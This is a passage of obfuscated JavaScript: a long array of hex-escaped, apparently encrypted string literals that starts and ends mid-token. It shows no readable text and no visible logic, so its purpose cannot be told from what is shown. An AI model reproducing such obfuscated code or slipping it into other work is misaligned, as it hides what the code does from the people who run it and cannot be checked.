4d\x6d\x6f\x68','\x69\x6d\x6f\x70\x6c\x53\x6f\x6c\x57\x36\x34\x30\x57\x4f\x70\x63\x4e\x6d\x6b\x75\x76\x30\x6d','\x57\x52\x79\x67\x57\x37\x6a\x65\x57\x51\x4f','\x6a\x65\x72\x6d\x57\x52\x46\x63\x49\x61','\x6f\x30\x31\x6d\x57\x37\x57\x72','\x57\x37\x35\x44\x57\x52\x46\x63\x4d\x73\x57','\x57\x35\x64\x63\x54\x43\x6f\x4c\x57\x37\x2f\x64\x49\x47','\x41\x53\x6b\x59\x71\x73\x69\x55','\x57\x36\x52\x64\x4d\x38\x6b\x70\x45\x43\x6f\x76\x6c\x4e\x56\x64\x4e\x31\x52\x63\x52\x31\x53\x69\x63\x30\x6c\x63\x50\x72\x68\x64\x4e\x67\x6e\x78\x57\x51\x61\x4d\x57\x35\x2f\x64\x51\x72\x57\x61\x57\x34\x7a\x47\x57\x36\x50\x4e','\x66\x38\x6f\x64\x57\x50\x30\x78\x57\x51\x65','\x57\x52\x6c\x63\x4d\x4b\x56\x63\x56\x5a\x38','\x57\x35\x61\x48\x57\x35\x75\x4d\x57\x36\x4a\x64\x4e\x43\x6f\x70\x74\x76\x5a\x63\x4e\x71','\x43\x62\x78\x64\x4e\x47\x4e\x63\x48\x61','\x57\x35\x4a\x63\x4e\x72\x42\x64\x4a\x53\x6b\x45\x57\x50\x6a\x68\x57\x51\x35\x45\x57\x4f\x31\x34\x57\x51\x46\x64\x4a\x32\x65','\x57\x36\x38\x30\x78\x38\x6b\x48\x69\x47','\x57\x35\x58\x6c\x78\x4c\x37\x64\x52\x47','\x57\x35\x70\x63\x4d\x43\x6b\x46\x62\x53\x6b\x39','\x6b\x67\x39\x69\x57\x4f\x78\x63\x4d\x47','\x57\x52\x76\x48\x72\x78\x76\x53','\x66\x4b\x66\x4c\x57\x52\x64\x63\x48\x6d\x6f\x4f\x74\x62\x6d','\x57\x36\x4a\x63\x54\x61\x4a\x64\x48\x38\x6b\x4b','\x57\x35\x5a\x64\x4d\x66\x52\x63\x48\x73\x30','\x57\x52\x54\x45\x57\x36\x46\x64\x51\x53\x6b\x34','\x57\x51\x43\x69\x57\x37\x62\x79\x57\x4f\x4f','\x61\x30\x76\x6c\x57\x34\x38\x37\x72\x78\x2f\x63\x53\x66\x46\x63\x4b\x43\x6f\x6f\x57\x51\x43\x78','\x57\x4f\x6c\x64\x4d\x31\x5a\x64\x4d\x53\x6b\x6c','\x57\x50\x4f\x4f\x57\x51\x47','\x57\x35\x39\x34\x6e\x53\x6b\x54\x57\x50\x79','\x65\x43\x6f\x71\x6e\x67\x31\x77\x68\x67\x43\x59\x6f\x31\x39\x59\x65\x61','\x57\x4f\x72\x77\x57\x37\x2f\x64\x4f\x53\x6b\x71','\x57\x4f\x79\x67\x57\x35\x5a\x63\x47\x53\x6f\x59','\x66\x33\x72\x4a\x57\x52\x33\x63\x4f\x47','\x57\x52\x53\x54\x57\x50\x5a\x64\x56\x6d\x6b\x31','\x57\x34\x78\x63\x54\x6d\x6f\x38\x6b\x66\x65','\x6e\x43\x6f\x66\x6d\x53\x6f\x61','\x57\x36\x66\x75\x57\x4f\x46\x64\x4a\x47\x6d','\x57\x34\x6e\x5a\x6f\x43\x6b\x46\x57\x51\x7a\x61','\x57\x37\x4b\x6c\x69\x30\x76\x52','\x57\x35\x6a\x49\x67\x43\x6b\x46\x57\x4f\x30','\x73\x30\x72\x79\x57\x4f\x70\x63\x49\x57','\x57\x35\x35\x49\x6f\x43\x6b\x70\x57\x51\x65','\x6c\x32\x54\x73\x57\x52\x56\x63\x52\x57','\x57\x35\x76\x50\x57\x51\x42\x63\x4e\x57','\x57\x37\x46\x63\x54\x4a\x68\x63\x55\x6d\x6b\x6b','\x57\x37\x66\x61\x41\x43\x6f\x49\x7a\x71','\x57\x36\x6c\x63\x49\x71\x5a\x64\x4b\x43\x6b\x72','\x6b\x43\x6b\x58\x57\x34\x6d\x4f\x67\x43\x6b\x47\x79\x64\x43','\x46\x64\x57\x4d\x57\x37\x78\x64\x50\x6d\x6b\x54\x72\x48\x65\x70\x76\x66\x53','\x57\x37\x53\x47\x57\x50\x64\x63\x51\x38\x6b\x57\x57\x50\x6c\x64\x52\x32\x79','\x62\x4c\x6a\x66\x57\x36\x57\x43','\x57\x34\x70\x64\x4d\x38\x6f\x6f\x75\x6d\x6b\x6d\x57\x34\x54\x39\x57\x52\x46\x63\x4f\x66\x62\x68\x57\x50\x65','\x57\x37\x69\x63\x6c\x75\x38','\x74\x43\x6b\x62\x42\x63\x30\x31','\x57\x37\x68\x63\x4d\x6d\x6f\x31\x57\x35\x4a\x64\x4d\x57','\x6e\x30\x48\x6b\x57\x34\x6c\x63\x4d\x57','\x57\x52\x43\x4a\x57\x37\x33\x63\x54\x38\x6f\x4d\x57\x37\x4f','\x57\x36\x6c\x63\x54\x53\x6f\x58\x61\x68\x75','\x57\x50\x44\x35\x76\x66\x72\x53','\x69\x58\x33\x64\x4b\x58\x6c\x63\x4f\x67\x35\x62\x57\x35\x4b','\x57\x34\x58\x55\x57\x51\x4e\x64\x50\x43\x6b\x30\x57\x35\x56\x64\x4f\x68\x57','\x57\x35\x6c\x64\x50\x77\x72\x59','\x57\x37\x6c\x63\x51\x4a\x64\x63\x4d\x43\x6b\x43','\x6d\x4b\x72\x61\x57\x34\x2f\x63\x4e\x57','\x57\x34\x33\x64\x4b\x38\x6b\x79\x71\x38\x6b\x6b','\x57\x51\x57\x72\x57\x36\x52\x64\x56\x43\x6b\x47','\x57\x35\x48\x2b\x42\x43\x6f\x71\x72\x61','\x73\x43\x6b\x52\x7a\x59\x69\x53','\x77\x38\x6b\x5a\x79\x31\x38\x4a','\x7a\x62\x61\x42\x57\x37\x56\x64\x55\x57','\x41\x6d\x6b\x33\x57\x35\x78\x64\x4d\x4c\x43\x68\x77\x68\x38\x58\x66\x43\x6f\x39\x68\x38\x6f\x36\x57\x34\x38','\x74\x6d\x6b\x6a\x79\x33\x34\x48','\x57\x52\x71\x7a\x57\x4f\x68\x64\x4e\x43\x6b\x39','\x57\x35\x54\x7a\x57\x51\x4a\x64\x55\x73\x65','\x63\x31\x6a\x77','\x70\x38\x6b\x75\x57\x35\x4f\x4d\x6f\x71','\x57\x35\x56\x64\x51\x77\x4f','\x6f\x77\x4b\x6a\x57\x34\x52\x64\x4c\x6d\x6b\x68\x44\x61\x75','\x57\x36\x31\x35\x77\x4e\x64\x64\x51\x57','\x57\x34\x74\x64\x4e\x43\x6f\x65\x75\x43\x6b\x47','\x76\x57\x57\x4a\x57\x52\x43','\x57\x35\x50\x56\x67\x4b\x71\x48','\x73\x6d\x6f\x35\x57\x51\x5a\x63\x51\x59\x4b','\x57\x37\x4a\x64\x49\x53\x6b\x45\x43\x38\x6b\x44\x6e\x61','\x57\x36\x79\x64\x57\x35\x52\x64\x49\x43\x6b\x2b\x57\x36\x44\x73\x57\x35\x4a\x64\x4a\x31\x44\x78','\x57\x35\x46\x64\x4a\x68\x54\x6a\x57\x37\x71','\x62\x76\x76\x48\x57\x34\x56\x63\x56\x61','\x57\x36\x56\x63\x4c\x43\x6b\x75\x68\x43\x6b\x74','\x57\x35\x58\x46\x57\x35\x5a\x64\x56\x38\x6b\x6c\x6e\x68\x2f\x64\x4a\x53\x6f\x65\x64\x47\x56\x63\x4c\x53\x6b\x36\x46\x61','\x57\x34\x6c\x64\x4f\x75\x7a\x62\x57\x35\x71','\x71\x53\x6b\x51\x57\x35\x46\x64\x4d\x4d\x71','\x57\x51\x57\x49\x57\x37\x42\x63\x50\x61','\x57\x50\x6e\x44\x57\x35\x74\x64\x4b\x38\x6b\x67\x69\x73\x68\x64\x4a\x47','\x57\x36\x64\x63\x53\x53\x6f\x6f\x57\x35\x68\x64\x53\x47','\x73\x75\x7a\x45\x57\x4f\x33\x63\x53\x57','\x65\x38\x6b\x6d\x57\x37\x4a\x64\x4b\x6d\x6b\x50','\x57\x35\x31\x55\x6b\x75\x53\x41','\x57\x36\x39\x68\x6d\x38\x6b\x51\x57\x51\x6d','\x57\x36\x31\x36\x57\x50\x2f\x64\x4d\x4a\x4f','\x64\x38\x6b\x4e\x57\x50\x35\x48\x44\x61','\x42\x43\x6f\x72\x57\x51\x56\x63\x4c\x61\x47','\x66\x53\x6b\x78\x57\x36\x56\x64\x51\x6d\x6b\x6f','\x63\x32\x6e\x56\x57\x4f\x42\x63\x4b\x47','\x57\x37\x74\x63\x55\x53\x6b\x33\x63\x53\x6b\x4b\x71\x77\x57\x51\x66\x38\x6f\x4f\x57\x37\x30','\x62\x77\x50\x75\x57\x4f\x70\x63\x4e\x47','\x57\x35\x6a\x2f\x6e\x78\x65\x36\x57\x36\x5a\x64\x52\x4d\x47','\x57\x51\x79\x50\x57\x34\x56\x63\x4e\x38\x6f\x55','\x63\x4e\x48\x44\x57\x50\x5a\x63\x49\x61','\x68\x43\x6b\x36\x57\x35\x2f\x64\x49\x53\x6b\x6c\x62\x4a\x64\x64\x4c\x71','\x71\x72\x4e\x64\x55\x62\x4a\x63\x4e\x47','\x73\x75\x44\x6c\x57\x35\x74\x64\x47\x38\x6b\x63\x57\x37\x47\x67\x6c\x59\x78\x64\x48\x66\x78\x64\x4c\x5a\x47','\x44\x53\x6b\x4a\x57\x34\x4a\x64\x48\x31\x61','\x7a\x4c\x72\x36\x57\x4f\x46\x63\x4c\x47','\x57\x37\x6a\x2b\x57\x4f\x56\x64\x56\x74\x65','\x57\x51\x6c\x63\x4c\x58\x74\x64\x4b\x43\x6b\x45\x57\x4f\x69\x5a\x57\x51\x58\x77\x57\x4f\x35\x32\x57\x52\x46\x63\x4e\x68\x37\x63\x4b\x53\x6b\x4c\x6c\x53\x6f\x4a\x63\x67\x6c\x64\x52\x53\x6b\x31\x57\x4f\x4f','\x68\x4c\x30\x36\x73\x43\x6f\x37\x6e\x71','\x78\x38\x6f\x68\x57\x4f\x42\x63\x4e\x57\x6d\x42\x42\x43\x6f\x4a','\x65\x4b\x35\x4a\x57\x50\x4e\x63\x56\x61','\x57\x51\x7a\x31\x57\x37\x5a\x64\x4f\x38\x6b\x7a','\x57\x35\x71\x46\x6e\x74\x53\x50\x68\x53\x6f\x77\x57\x50\x4b\x36\x57\x4f\x4c\x6e\x57\x52\x44\x62','\x62\x66\x6a\x6c\x57\x34\x38\x36\x78\x57','\x6c\x76\x35\x4c\x57\x35\x78\x63\x54\x57','\x57\x50\x64\x63\x4c\x33\x78\x63\x51\x5a\x4b','\x57\x50\x38\x37\x57\x51\x65\x31\x57\x51\x57','\x42\x61\x4f\x4d\x41\x43\x6b\x58\x57\x37\x33\x63\x53\x63\x4f\x6e\x57\x36\x47','\x75\x53\x6b\x43\x57\x50\x31\x78\x43\x43\x6f\x54\x77\x53\x6f\x71','\x57\x52\x62\x78\x57\x36\x68\x64\x49\x53\x6b\x64','\x57\x51\x71\x30\x57\x36\x70\x64\x51\x38\x6b\x44','\x61\x38\x6f\x79\x6a\x43\x6f\x32\x57\x35\x75','\x45\x53\x6b\x53\x57\x35\x37\x64\x49\x61','\x44\x63\x6d\x74\x57\x37\x56\x64\x48\x61','\x57\x37\x68\x63\x4d\x73\x70\x63\x4a\x43\x6b\x69','\x57\x50\x7a\x39\x57\x36\x78\x64\x53\x43\x6b\x6d','\x57\x51\x6c\x63\x56\x53\x6b\x5a\x63\x53\x6b\x72\x71\x65\x65\x77\x62\x6d\x6f\x2b\x57\x36\x48\x47\x57\x35\x30','\x57\x37\x79\x63\x69\x4b\x58\x36\x57\x37\x4b','\x57\x52\x38\x38\x73\x31\x52\x63\x48\x38\x6f\x50\x57\x4f\x52\x64\x50\x43\x6b\x53\x7a\x53\x6b\x36\x7a\x43\x6f\x31\x76\x53\x6b\x54\x78\x43\x6f\x4b\x57\x52\x34\x4a\x57\x35\x43\x5a\x42\x33\x76\x2b\x57\x4f\x72\x34\x57\x37\x30\x68\x63\x6d\x6f\x49\x6c\x38\x6b\x79\x57\x37\x64\x64\x51\x77\x64\x64\x4f\x58\x6e\x4f\x57\x36\x56\x63\x48\x4d\x68\x64\x53\x38\x6b\x77\x57\x36\x33\x63\x50\x53\x6f\x7a\x57\x35\x44\x45\x57\x37\x70\x64\x4e\x43\x6f\x6a\x72\x38\x6b\x4c\x77\x64\x2f\x64\x4d\x78\x50\x79\x69\x32\x42\x64\x4a\x43\x6f\x32\x57\x34\x42\x63\x4f\x31\x65\x55\x57\x50\x33\x64\x47\x38\x6f\x74\x66\x43\x6f\x79\x79\x38\x6b\x76\x57\x50\x50\x72\x57\x52\x56\x63\x4c\x59\x6c\x63\x50\x78\x4e\x63\x51\x48\x6d\x6f\x68\x4a\x56\x64\x54\x4c\x79\x64\x57\x34\x54\x2f\x57\x50\x46\x64\x4f\x74\x71\x77\x57\x35\x56\x64\x56\x59\x78\x63\x48\x32\x70\x64\x4b\x47\x42\x64\x4d\x71\x43\x5a\x6b\x47\x74\x64\x47\x76\x64\x63\x47\x53\x6b\x31\x46\x76\x35\x49\x57\x4f\x69\x66\x68\x76\x53\x55\x78\x43\x6f\x6f\x6b\x38\x6f\x76\x6b\x6d\x6b\x62\x57\x36\x6a\x30\x57\x35\x53\x4b\x44\x67\x4a\x63\x4c\x53\x6b\x54\x57\x50\x44\x6f\x7a\x53\x6f\x39\x42\x6d\x6f\x37\x6f\x67\x71\x55\x44\x6d\x6b\x44\x66\x4d\x64\x64\x47\x58\x4e\x63\x55\x38\x6f\x56\x57\x36\x71\x63\x41\x6d\x6f\x4d\x57\x52\x31\x62\x75\x76\x47\x59\x57\x36\x44\x78\x57\x37\x4e\x64\x47\x38\x6f\x44\x57\x51\x75\x57\x72\x68\x5a\x64\x54\x4d\x33\x63\x4a\x53\x6b\x4d\x45\x77\x75\x47\x57\x50\x42\x63\x48\x38\x6b\x6a\x57\x37\x57\x51\x6e\x43\x6b\x4b\x67\x43\x6f\x4d\x65\x74\x64\x64\x56\x6d\x6f\x68\x57\x36\x69\x36\x6e\x53\x6f\x64\x57\x51\x47\x62\x57\x50\x53\x47\x63\x58\x56\x64\x52\x43\x6f\x73\x57\x4f\x31\x30\x41\x6d\x6b\x45\x7a\x67\x71\x74\x62\x59\x46\x64\x47\x62\x33\x63\x51\x33\x6c\x63\x53\x76\x38\x4a\x57\x4f\x68\x63\x55\x64\x47\x6f\x66\x78\x74\x64\x50\x72\x56\x63\x51\x48\x37\x64\x4d\x38\x6f\x68\x45\x74\x39\x64\x57\x34\x37\x63\x56\x6d\x6b\x4b\x57\x36\x64\x63\x50\x71\x46\x64\x54\x33\x78\x63\x4c\x5a\x52\x64\x53\x74\x62\x65\x57\x52\x78\x64\x47\x38\x6f\x67\x67\x4e\x4c\x6a\x57\x34\x5a\x4d\x4a\x69\x2f\x4d\x4e\x37\x68\x4c\x54\x6a\x70\x4c\x49\x69\x78\x4d\x4e\x6b\x74\x56\x56\x6b\x5a\x4f\x52\x69\x64\x4c\x49\x36\x4a\x4c\x56\x50\x6c\x64\x4f\x2b\x41\x6d\x52\x45\x45\x61\x4a\x55\x41\x76\x53\x2b\x41\x6e\x4b\x5a\x37\x4a\x47\x7a\x4a\x4e\x55\x34\x4e\x4d\x4e\x6b\x7a\x56\x57\x34\x76\x64\x6d\x61','\x43\x38\x6f\x7a\x57\x52\x74\x63\x55\x72\x38','\x57\x37\x6e\x33\x79\x75\x4f','\x57\x35\x62\x49\x57\x50\x46\x63\x4b\x49\x65','\x57\x37\x44\x4d\x45\x66\x2f\x64\x4e\x57','\x62\x53\x6f\x2f\x57\x51\x6d\x54\x57\x4f\x78\x63\x4c\x73\x37\x64\x50\x73\x43\x6f\x74\x47','\x57\x51\x4f\x42\x57\x35\x46\x64\x4d\x43\x6b\x78','\x57\x4f\x47\x6c\x57\x51\x38\x66\x57\x4f\x4a\x64\x55\x67\x4e\x64\x4c\x78\x53\x74\x57\x4f\x56\x64\x47\x38\x6f\x32','\x57\x52\x6d\x37\x57\x34\x62\x38\x57\x51\x47','\x65\x38\x6b\x34\x57\x35\x33\x64\x55\x53\x6b\x63\x65\x57','\x6e\x6d\x6b\x50\x57\x51\x31\x2b\x7a\x57','\x57\x34\x58\x50\x67\x4e\x75\x58\x57\x37\x65','\x57\x50\x6e\x6e\x57\x34\x74\x64\x4f\x47','\x57\x37\x4b\x69\x6b\x65\x34','\x6e\x53\x6f\x6e\x70\x38\x6f\x6d','\x57\x50\x65\x35\x57\x51\x56\x64\x48\x38\x6b\x4c','\x44\x4a\x37\x64\x52\x48\x74\x63\x47\x47','\x77\x4b\x50\x53\x57\x51\x74\x63\x55\x47','\x57\x37\x64\x63\x4c\x43\x6f\x42\x57\x37\x68\x64\x49\x71','\x75\x6d\x6f\x51\x57\x50\x52\x63\x4e\x72\x30','\x65\x4b\x48\x4c\x57\x4f\x4e\x63\x50\x61','\x46\x4a\x37\x64\x49\x5a\x74\x63\x50\x61','\x57\x37\x42\x64\x4d\x43\x6f\x73\x42\x6d\x6b\x56','\x57\x34\x48\x64\x7a\x32\x6e\x56\x62\x53\x6b\x68\x57\x52\x53\x6a\x57\x4f\x47','\x57\x37\x78\x63\x4d\x38\x6f\x78\x61\x66\x69','\x57\x34\x4e\x64\x47\x66\x52\x63\x4e\x47','\x57\x35\x68\x64\x56\x32\x35\x5a\x57\x35\x30\x68\x57\x4f\x68\x63\x53\x5a\x39\x30\x6f\x53\x6b\x65\x57\x35\x5a\x64\x55\x61','\x57\x36\x6a\x61\x45\x38\x6f\x78\x74\x61','\x57\x51\x61\x76\x57\x34\x42\x64\x49\x6d\x6b\x57\x57\x37\x4f','\x57\x52\x43\x34\x57\x37\x5a\x63\x54\x71','\x67\x66\x4b\x37\x72\x38\x6f\x4b\x6a\x67\x2f\x64\x4e\x49\x78\x63\x54\x58\x70\x63\x4f\x63\x79','\x57\x50\x69\x75\x57\x52\x43\x32\x57\x50\x69','\x57\x34\x4f\x46\x66\x4e\x6e\x4f','\x6e\x53\x6b\x39\x57\x35\x69\x4d\x61\x43\x6b\x4c\x77\x5a\x79\x4e','\x70\x43\x6b\x77\x57\x37\x61\x52\x62\x71','\x57\x34\x4f\x50\x57\x4f\x64\x63\x51\x53\x6b\x74','\x57\x36\x46\x63\x51\x38\x6b\x55\x66\x57','\x6e\x38\x6b\x37\x57\x34\x30\x4d\x67\x38\x6b\x53\x74\x64\x75\x32\x44\x6d\x6f\x39','\x57\x51\x74\x63\x4f\x65\x64\x63\x51\x6d\x6f\x48\x71\x72\x38\x56\x63\x61','\x71\x6d\x6b\x72\x57\x34\x4e\x64\x4e\x4c\x34','\x57\x4f\x72\x38\x69\x38\x6f\x78\x57\x37\x38\x41\x66\x58\x31\x5a\x42\x31\x4b','\x57\x34\x52\x63\x54\x47\x37\x64\x4a\x43\x6b\x4d','\x57\x4f\x57\x51\x57\x52\x37\x64\x4f\x38\x6b\x59','\x73\x76\x72\x62\x57\x34\x4e\x63\x49\x38\x6b\x7a\x57\x52\x4b\x65\x6e\x73\x5a\x64\x4e\x58\x4e\x64\x4e\x47\x34\x42\x57\x35\x6a\x56\x57\x51\x39\x69\x57\x37\x34\x79\x57\x35\x5a\x63\x51\x38\x6f\x4d\x7a\x61','\x6e\x38\x6f\x6a\x6d\x6d\x6f\x71\x57\x36\x6d\x61','\x57\x37\x69\x50\x67\x75\x74\x63\x47\x57','\x57\x50\x75\x4a\x57\x4f\x6c\x64\x47\x53\x6b\x7a','\x57\x36\x78\x64\x52\x4c\x64\x63\x53\x71\x34','\x63\x66\x47\x4e\x73\x6d\x6f\x4f','\x71\x4b\x72\x68\x57\x34\x4b\x58\x77\x78\x33\x63\x54\x65\x33\x63\x4b\x38\x6f\x74\x57\x52\x30','\x57\x50\x38\x77\x57\x35\x4a\x64\x48\x6d\x6b\x77','\x78\x43\x6f\x63\x57\x4f\x5a\x63\x56\x57\x4f\x77\x78\x38\x6f\x2b\x73\x4c\x4c\x49\x57\x36\x46\x63\x53\x77\x37\x64\x4b\x38\x6b\x73\x77\x48\x70\x64\x47\x49\x34','\x57\x36\x33\x64\x55\x6d\x6f\x43\x74\x38\x6b\x6f','\x57\x37\x74\x64\x55\x43\x6f\x59\x74\x43\x6b\x70','\x57\x35\x53\x51\x57\x34\x39\x4d\x57\x50\x78\x63\x4d\x53\x6b\x6f\x66\x57','\x57\x35\x6c\x63\x56\x43\x6f\x6d\x63\x77\x6d','\x57\x35\x76\x50\x67\x77\x47\x6d','\x57\x34\x72\x57\x6e\x53\x6b\x6c\x57\x51\x54\x61','\x65\x4c\x61\x6b\x73\x43\x6f\x57','\x57\x36\x58\x65\x41\x33\x64\x64\x4a\x71','\x6b\x49\x65\x56\x44\x6d\x6b\x59\x57\x52\x33\x63\x55\x64\x30\x6c\x57\x37\x68\x63\x48\x4d\x46\x64\x53\x62\x37\x63\x4d\x65\x56\x63\x49\x38\x6b\x4e\x41\x6d\x6f\x54\x57\x51\x46\x63\x55\x43\x6f\x7a\x57\x52\x46\x64\x49\x6d\x6f\x78\x57\x51\x6a\x59\x57\x37\x48\x2b\x42\x63\x30\x2b\x57\x50\x74\x64\x49\x74\x69\x58\x66\x31\x58\x4e\x57\x51\x76\x77','\x57\x35\x4f\x78\x76\x6d\x6b\x32\x65\x47','\x76\x53\x6b\x49\x57\x34\x46\x64\x4a\x75\x53','\x57\x35\x6a\x78\x73\x38\x6f\x6a\x71\x57','\x71\x53\x6b\x70\x76\x71\x6d\x61','\x57\x37\x69\x7a\x6d\x4d\x4a\x63\x4b\x47','\x57\x50\x6d\x2b\x57\x35\x2f\x63\x48\x43\x6f\x76','\x46\x43\x6b\x4b\x77\x68\x61','\x6c\x66\x72\x6f\x57\x34\x43\x4e\x74\x5a\x68\x63\x52\x32\x74\x63\x47\x6d\x6f\x63\x57\x51\x4f\x6d\x69\x57','\x57\x34\x68\x63\x4e\x53\x6b\x55\x70\x38\x6b\x67','\x67\x4b\x33\x64\x54\x71\x76\x71','\x6f\x58\x64\x64\x4b\x58\x70\x63\x48\x59\x44\x61\x57\x34\x48\x31\x57\x52\x42\x64\x47\x4a\x6a\x77\x57\x37\x50\x79\x46\x43\x6f\x72\x46\x47\x6c\x63\x4d\x53\x6f\x45\x57\x51\x5a\x64\x55\x38\x6b\x2f\x6c\x38\x6f\x31\x66\x43\x6f\x4b\x61\x47','\x45\x38\x6b\x76\x72\x74\x4b\x31','\x57\x35\x57\x2f\x68\x78\x6a\x54','\x75\x61\x38\x53\x57\x51\x53','\x57\x4f\x54\x6e\x57\x37\x4e\x64\x54\x38\x6b\x50','\x57\x51\x69\x72\x44\x6d\x6b\x4b\x6e\x6d\x6b\x4f\x66\x6d\x6b\x61\x57\x37\x7a\x59\x45\x5a\x70\x63\x49\x5a\x57\x44\x57\x50\x4b\x57\x77\x47','\x57\x37\x70\x63\x53\x43\x6b\x58\x63\x53\x6b\x38\x75\x30\x65','\x57\x37\x5a\x63\x4f\x38\x6f\x57\x57\x37\x74\x64\x4f\x30\x79\x50\x57\x34\x53','\x62\x4b\x76\x76\x57\x50\x68\x63\x51\x57','\x57\x35\x6e\x44\x73\x6d\x6f\x2f\x75\x73\x4a\x64\x4c\x38\x6f\x47\x57\x50\x4b\x77\x57\x51\x6c\x63\x53\x43\x6f\x31\x57\x35\x78\x64\x52\x47\x71','\x71\x53\x6b\x42\x78\x67\x30\x63','\x57\x34\x46\x64\x4d\x43\x6f\x46\x74\x61','\x70\x30\x4c\x62\x57\x52\x6d','\x57\x51\x30\x41\x57\x4f\x57\x41\x57\x52\x47','\x44\x6d\x6b\x49\x76\x4e\x6e\x62\x62\x43\x6f\x76\x41\x38\x6f\x46\x6b\x6d\x6f\x55\x66\x49\x71\x56\x57\x37\x4b\x6d\x57\x35\x53\x74\x45\x43\x6f\x45\x74\x38\x6b\x62\x41\x66\x38\x42\x72\x62\x74\x64\x53\x4a\x6e\x68\x57\x36\x68\x63\x4c\x43\x6b\x57\x73\x47\x4e\x64\x47\x43\x6b\x65\x43\x43\x6f\x42\x57\x36\x56\x63\x52\x77\x6d\x32\x57\x52\x52\x64\x49\x65\x47\x6f\x41\x75\x52\x63\x48\x53\x6b\x31\x57\x35\x71\x36\x6d\x43\x6b\x77\x57\x4f\x58\x4d\x57\x34\x33\x64\x4a\x53\x6f\x6a\x57\x50\x70\x64\x54\x6d\x6b\x6a\x6d\x59\x66\x6f\x42\x5a\x6c\x64\x4f\x53\x6f\x48\x6b\x38\x6f\x6e\x57\x36\x54\x74\x57\x34\x44\x79\x57\x37\x52\x64\x47\x43\x6b\x74\x57\x50\x68\x63\x4e\x53\x6b\x36\x6f\x57\x70\x64\x51\x38\x6f\x63\x70\x47\x52\x63\x56\x53\x6f\x33\x44\x32\x53\x42\x62\x73\x57\x45\x43\x6d\x6b\x35\x72\x63\x44\x72\x78\x76\x33\x63\x51\x6d\x6b\x63\x45\x64\x47\x67\x42\x38\x6f\x31\x57\x36\x5a\x63\x4f\x57','\x57\x51\x66\x70\x72\x4e\x72\x6c','\x6e\x6d\x6b\x57\x57\x36\x43\x2f\x64\x47','\x57\x52\x68\x63\x47\x6d\x6f\x70\x64\x4d\x71\x2f\x68\x57','\x57\x37\x50\x47\x45\x65\x2f\x64\x4e\x67\x57','\x57\x37\x69\x6d\x69\x4d\x70\x63\x4f\x71','\x57\x52\x30\x5a\x57\x36\x6c\x64\x4a\x53\x6b\x41','\x57\x36\x74\x63\x49\x47\x64\x63\x54\x53\x6b\x41','\x57\x50\x71\x79\x57\x36\x58\x6d\x57\x51\x30','\x57\x35\x34\x31\x57\x4f\x4e\x63\x4e\x53\x6f\x7a','\x57\x50\x42\x64\x50\x33\x42\x64\x50\x43\x6b\x67\x69\x71','\x69\x4b\x4c\x39\x57\x37\x52\x63\x52\x57','\x57\x50\x54\x50\x71\x71','\x57\x50\x50\x6e\x57\x35\x33\x64\x56\x61','\x78\x48\x43\x72\x79\x38\x6b\x55','\x46\x48\x6d\x57\x74\x43\x6b\x4f','\x46\x4d\x6a\x61\x57\x51\x56\x63\x4c\x4e\x6c\x64\x4e\x64\x44\x66\x45\x43\x6b\x62\x57\x52\x62\x67','\x57\x52\x5a\x63\x4e\x58\x70\x64\x4a\x53\x6b\x4e\x57\x50\x38\x42\x57\x52\x79','\x57\x52\x58\x36\x43\x30\x6a\x55','\x6b\x53\x6f\x66\x57\x51\x47\x35\x57\x51\x79','\x69\x76\x6a\x54\x57\x37\x61\x67','\x57\x4f\x33\x63\x53\x77\x37\x63\x50\x72\x30\x69\x57\x50\x30\x4f\x57\x37\x66\x59\x72\x73\x34','\x57\x51\x4a\x63\x49\x4e\x46\x63\x4d\x72\x38','\x57\x52\x6c\x63\x51\x71\x46\x63\x56\x43\x6b\x4b\x77\x68\x4b\x4e\x75\x43\x6f\x79','\x77\x58\x53\x65\x57\x37\x74\x64\x54\x47','\x72\x59\x69\x78\x79\x53\x6b\x32','\x57\x50\x4b\x6a\x57\x34\x35\x4f\x57\x4f\x6d','\x57\x50\x76\x2f\x68\x78\x38\x51\x57\x36\x42\x64\x51\x4c\x6c\x64\x52\x6d\x6b\x57\x57\x34\x6d','\x57\x34\x38\x53\x62\x31\x58\x6d','\x57\x36\x4f\x37\x44\x43\x6b\x55\x6e\x38\x6b\x35\x78\x71','\x62\x66\x6a\x64\x57\x34\x57','\x57\x34\x50\x54\x7a\x53\x6f\x61\x74\x57','\x57\x50\x46\x63\x4e\x78\x2f\x63\x52\x5a\x4b','\x69\x4b\x54\x75\x57\x51\x42\x63\x4e\x57','\x57\x50\x53\x55\x57\x35\x6a\x4f\x57\x52\x64\x63\x4e\x57','\x57\x37\x6d\x51\x57\x50\x64\x63\x4a\x43\x6b\x4b','\x68\x4b\x75\x34\x73\x38\x6b\x4a\x6b\x63\x64\x64\x4e\x47','\x57\x34\x62\x74\x63\x43\x6b\x44\x57\x52\x4b','\x63\x77\x58\x2f\x57\x34\x78\x63\x56\x71','\x46\x74\x57\x51\x57\x36\x4a\x64\x53\x43\x6b\x47','\x57\x34\x4a\x64\x47\x4c\x6a\x70\x57\x37\x6d','\x45\x73\x65\x79\x57\x37\x5a\x64\x4d\x71','\x63\x6d\x6f\x58\x57\x52\x4b\x39\x57\x50\x4b','\x46\x49\x53\x4b\x57\x36\x4f','\x57\x4f\x31\x52\x77\x32\x48\x54','\x77\x49\x4b\x52\x57\x4f\x46\x63\x4c\x61','\x57\x36\x56\x63\x55\x53\x6f\x6b\x69\x67\x43','\x45\x53\x6b\x76\x57\x37\x2f\x64\x4d\x32\x47','\x57\x50\x39\x33\x57\x37\x52\x64\x4c\x43\x6b\x52','\x67\x4d\x44\x47\x57\x4f\x4e\x63\x55\x47','\x44\x43\x6f\x50\x57\x51\x64\x63\x4e\x5a\x79','\x42\x6d\x6b\x51\x57\x37\x6c\x64\x52\x78\x53','\x57\x51\x38\x5a\x57\x34\x64\x64\x47\x43\x6b\x2b\x57\x36\x44\x6e','\x42\x53\x6b\x73\x77\x58\x6d\x4c','\x57\x4f\x34\x41\x57\x50\x64\x64\x56\x43\x6b\x7a','\x57\x52\x5a\x63\x4d\x6d\x6b\x65\x6f\x76\x75\x4a\x62\x6d\x6f\x6c\x6e\x53\x6b\x4f\x7a\x38\x6f\x30\x57\x36\x42\x63\x4d\x38\x6b\x55\x78\x6d\x6b\x6c\x57\x50\x4f\x50\x57\x50\x5a\x64\x54\x43\x6f\x67\x6a\x53\x6b\x2f\x6e\x75\x30\x66\x57\x35\x4b\x74\x69\x33\x4a\x63\x51\x38\x6f\x36\x57\x34\x65\x48\x72\x76\x65\x62\x6b\x65\x48\x70\x57\x35\x33\x64\x50\x38\x6b\x52\x57\x4f\x6c\x63\x52\x78\x6e\x64\x74\x31\x42\x63\x4c\x48\x64\x63\x4e\x43\x6f\x47\